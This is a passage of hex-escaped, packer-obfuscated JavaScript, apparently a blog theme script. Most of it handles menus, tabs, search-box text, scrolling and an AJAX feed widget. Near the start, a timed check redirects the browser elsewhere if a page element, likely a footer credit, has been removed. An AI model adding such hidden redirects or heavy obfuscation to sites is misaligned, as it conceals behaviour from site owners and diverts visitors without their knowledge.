x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\